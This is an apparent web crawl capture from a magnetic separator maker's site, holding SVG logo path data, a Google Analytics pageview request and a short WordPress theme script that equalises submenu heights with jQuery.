    <path id="14" class="fil4" d="M814 408c-10,0 -16,8 -16,20 0,12 6,20 15,20 10,0 17,-7 17,-20 0,-11 -6,-20 -16,-20zm0 5c7,0 10,8 10,15 0,8 -4,15 -10,15 -7,0 -10,-7 -10,-15 0,-7 3,-15 10,-15z"/>
    <path id="15" class="fil4" d="M886 409l-5 0 0 14c0,6 0,11 1,16l0 0c-2,-4 -4,-8 -7,-12l-10 -18 -6 0 0 38 6 0 0 -14c0,-7 -1,-12 -1,-17l0 0c2,5 4,9 7,13l10 18 5 0 0 -38z"/>
    <path id="16" class="fil4" d="M937 410c-2,-1 -4,-2 -8,-2 -8,0 -12,5 -12,11 0,5 4,9 9,11 5,2 7,4 7,7 0,3 -3,6 -7,6 -4,0 -7,-1 -9,-2l-1 4c2,2 6,3 9,3 9,0 13,-5 13,-12 0,-5 -2,-8 -9,-11 -4,-2 -7,-3 -7,-7 0,-2 2,-5 7,-5 3,0 5,1 7,2l1 -5z"/>
   </g>
   <path class="fil4" d="M972 7c5,0 9,1 14,3 4,3 8,6 10,11 3,4 4,9 4,14 0,5 -1,9 -4,14 -2,4 -6,8 -10,10 -5,3 -9,4 -14,4 -5,0 -10,-1 -14,-4 -5,-2 -8,-6 -11,-10 -2,-5 -3,-9 -3,-14 0,-5 1,-10 3,-14 3,-5 6,-8 11,-11 4,-2 9,-3 14,-3zm0 4c-4,0 -8,1 -12,3 -4,2 -6,5 -9,9 -2,4 -3,8 -3,12 0,4 1,8 3,12 2,3 5,6 9,8 4,2 8,3 12,3 4,0 8,-1 12,-3 3,-2 6,-5 8,-8 2,-4 3,-8 3,-12 0,-4 -1,-8 -3,-12 -2,-4 -5,-7 -9,-9 -3,-2 -7,-3 -11,-3zm-13 39l0 -30 11 0c3,0 6,0 8,1 1,1 2,1 3,3 1,1 2,3 2,4 0,3 -1,4 -3,6 -1,2 -3,3 -6,3 1,0 2,1 3,1 1,2 2,4 4,6l4 6 -6 0 -3 -4c-2,-4 -4,-6 -5,-7 -1,-1 -2,-1 -4,-1l-3 0 0 12 -5 0zm5 -17l6 0c3,0 5,0 6,-1 1,-1 2,-2 2,-3 0,-1 -1,-2 -1,-3 -1,0 -1,-1 -2,-1 -1,-1 -3,-1 -5,-1l-6 0 0 9z"/>
   <polygon class="fil5" points="355,522 339,522 339,536 358,536 358,541 334,541 334,501 358,501 358,505 339,505 339,518 355,518 "/>
   <path id="1" class="fil5" d="M388 531c0,-2 -1,-3 -1,-3 -1,-1 -1,-2 -2,-3 -1,0 -2,-1 -3,-1 -1,0 -2,-1 -3,-1 -1,0 -3,-1 -4,-2 -2,0 -3,-1 -4,-2 -1,-1 -2,-2 -3,-3 -1,-2 -1,-3 -1,-5 0,-1 0,-3 1,-4 1,-2 2,-3 3,-4 1,-1 2,-1 4,-2 1,0 3,0 5,0 1,0 3,0 4,0 2,1 3,2 5,3 1,1 2,2 3,4 0,1 1,3 1,4l-5 0c0,-1 -1,-2 -1,-3 -1,-1 -1,-1 -2,-2 -1,-1 -1,-1 -2,-2 -1,0 -2,0 -3,0 -1,0 -2,0 -3,0 -1,0 -2,1 -3,1 0,1 -1,2 -1,2 -1,1 -1,2 -1,3 0,1 0,2 1,3 0,1 1,2 2,2 1,1 2,1 3,1 1,1 2,1 3,1 1,1 2,1 3,1 1,1 1,1 2,2 1,0 2,1 3,2 1,0 1,1 2,2 1,0 1,1 1,2 1,1 1,2 1,4 0,1 0,3 -1,4 -1,1 -2,3 -3,3 -2,1 -3,2 -5,2 -1,1 -3,1 -4,1 -2,0 -4,0 -5,-1 -2,0 -4,-1 -5,-2 -1,-1 -2,-2 -3,-4 -1,-1 -1,-3 -1,-5l5 0c0,1 0,2 1,3 0,1 1,2 2,3 0,1 1,1 2,1 1,1 3,1 4,1 1,0 2,0 3,-1 1,0 1,0 2,-1 1,0 2,-1 2,-2 0,0 1,-1 1,-2z"/>
   <polygon id="2" class="fil5" points="427,505 415,505 415,541 410,541 410,505 398,505 398,501 427,501 "/>
   <path id="3" class="fil5" d="M433 541l0 -40 9 0c3,0 6,1 8,1 2,1 4,3 5,4 2,2 3,4 4,6 0,2 1,5 1,7l0 3c0,3 -1,5 -1,8 -1,2 -2,4 -4,5 -1,2 -3,3 -5,4 -2,1 -5,2 -8,2l-9 0zm5 -36l0 31 4 0c2,0 4,0 6,-1 1,0 3,-1 4,-3 1,-1 2,-2 2,-4 1,-2 1,-4 1,-6l0 -3c0,-2 0,-4 -1,-5 0,-2 -1,-3 -2,-5 -1,-1 -3,-2 -4,-3 -2,0 -4,-1 -6,-1l-4 0z"/>
   <path id="4" class="fil5" d="M476 537c0,0 0,-1 0,-1 0,-1 0,-1 1,-1 0,-1 1,-1 1,-1 1,0 1,-1 2,-1 0,0 1,1 1,1 1,0 1,0 2,1 0,0 0,0 0,1 1,0 1,1 1,1 0,1 0,1 -1,2 0,0 0,1 0,1 -1,0 -1,1 -2,1 0,0 -1,0 -1,0 -1,0 -1,0 -2,0 0,0 -1,-1 -1,-1 -1,0 -1,-1 -1,-1 0,-1 0,-1 0,-2z"/>
   <polygon id="5" class="fil5" points="550,541 545,541 545,507 535,511 535,507 550,501 550,501 "/>
   <path id="6" class="fil5" d="M572 536c2,0 4,0 5,0 2,-1 3,-1 4,-2 1,0 2,-1 2,-2 1,-1 1,-1 2,-2 0,-1 1,-2 1,-3 0,-1 0,-2 0,-4 0,1 -1,1 -1,2 -1,0 -1,1 -2,1 -1,1 -2,1 -3,1 0,0 -1,0 -2,0 -2,0 -4,0 -5,-1 -2,-1 -3,-2 -4,-3 -1,-1 -1,-2 -2,-4 0,-2 -1,-3 -1,-5 0,-2 1,-3 1,-5 1,-2 1,-3 2,-4 2,-2 3,-3 4,-3 2,-1 4,-1 6,-1 1,0 3,0 4,0 1,1 2,1 3,2 1,1 2,2 2,3 1,1 2,2 2,3 0,1 1,2 1,4 0,1 0,2 0,4l0 1c0,2 0,4 0,5 0,2 0,4 -1,6 0,1 -1,3 -2,4 -1,2 -2,3 -3,4 -2,1 -3,2 -5,3 -2,0 -5,1 -8,1l0 0 0 -5 0 0zm6 -13c1,0 2,0 3,0 1,0 2,-1 2,-1 1,-1 1,-2 2,-2 1,-1 1,-2 1,-3l0 -1c0,-2 0,-3 0,-5 -1,-1 -1,-2 -2,-3 -1,-1 -1,-2 -2,-3 -1,0 -2,0 -3,0 -1,0 -3,0 -3,0 -1,1 -2,2 -3,2 0,1 -1,2 -1,3 0,1 -1,3 -1,4 0,1 0,2 1,3 0,1 1,2 1,3 1,1 1,2 2,2 1,1 2,1 3,1z"/>
   <polygon id="7" class="fil5" points="625,504 609,541 604,541 620,505 599,505 599,501 625,501 "/>
   <path id="8" class="fil5" d="M658 511c0,2 0,4 -2,6 -1,1 -2,2 -4,3 1,1 2,1 3,2 1,1 2,1 2,2 1,1 1,2 2,3 0,1 0,2 0,3 0,2 0,3 -1,5 -1,1 -2,2 -3,3 -1,1 -2,2 -4,2 -1,1 -3,1 -5,1 -1,0 -3,0 -5,-1 -1,0 -2,-1 -3,-2 -2,-1 -3,-2 -3,-3 -1,-2 -1,-3 -1,-5 0,-1 0,-2 0,-3 1,-1 1,-2 2,-3 0,-1 1,-1 2,-2 1,-1 1,-1 2,-2 0,0 -1,-1 -2,-1 -1,-1 -1,-2 -2,-2 0,-1 -1,-2 -1,-3 0,-1 0,-2 0,-3 0,-1 0,-3 1,-4 0,-2 1,-3 2,-4 1,-1 2,-1 4,-2 1,0 3,0 4,0 2,0 4,0 5,0 1,1 3,1 4,2 1,1 2,2 2,4 1,1 1,3 1,4zm-4 19c0,-1 0,-2 -1,-3 0,-1 0,-2 -1,-3 -1,0 -2,-1 -3,-1 0,-1 -2,-1 -3,-1 -1,0 -2,0 -3,1 -1,0 -1,1 -2,1 -1,1 -1,2 -2,3 0,1 0,2 0,3 0,1 0,2 0,3 1,1 1,2 2,2 1,1 1,1 2,2 1,0 2,0 3,0 2,0 3,0 3,0 1,-1 2,-1 3,-2 1,0 1,-1 1,-2 1,-1 1,-2 1,-3zm-1 -19c0,-1 0,-1 0,-2 -1,-1 -1,-2 -2,-2 0,-1 -1,-2 -2,-2 -1,0 -2,0 -3,0 -1,0 -1,0 -2,0 -1,0 -2,1 -2,1 -1,1 -1,2 -2,3 0,0 0,1 0,2 0,1 0,2 0,3 1,1 1,2 2,2 0,1 1,1 2,2 1,0 1,0 2,0 1,0 2,0 3,0 1,-1 2,-1 2,-2 1,0 1,-1 2,-2 0,-1 0,-2 0,-3z"/>
   <g>
    <line class="fil6 str0" style="mask:url(#id0)" x1="0" y1="488" x2="993" y2= "488" />
    <line class="fil6 str0" style="mask:url(#id2)" x1="0" y1="553" x2="993" y2= "553" />
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1863437941&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jkmagnetic.com%2Fnews%2Fpage%2F21%2F&ul=en-us%40posix&dt=Magnetic%20Separators%2FEquipments%20%E2%80%93%20Magnet%20%26%20Magnetic%20Blogs%20%26%20News&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1623382869&gjid=1782530507&cid=2025044605.1768729097&tid=UA-88178729-1&_gid=757038872.1768729097&_r=1&_slc=1&z=513002847
body_size: -451
content:
2,cG-9TTPYP9WMZ

--- FILE ---
content_type: text/javascript
request_url: https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/custom.js?ver=1.1
body_size: -99
content:
/*jQuery(document).ready(function(){
    jQuery('.sub-menu .sub-menu li').matchHeight();
    jQuery('.sub-menu .sub-menu li a').matchHeight();
})*/




function matchHeight() {
  	jQuery('.sub-menu .sub-menu li').matchHeight();
  	jQuery('.sub-menu .sub-menu li a').matchHeight();
}

jQuery(document).ready(function(){
    matchHeight();
});

jQuery(window).resize(function(){
  	 matchHeight();
}); 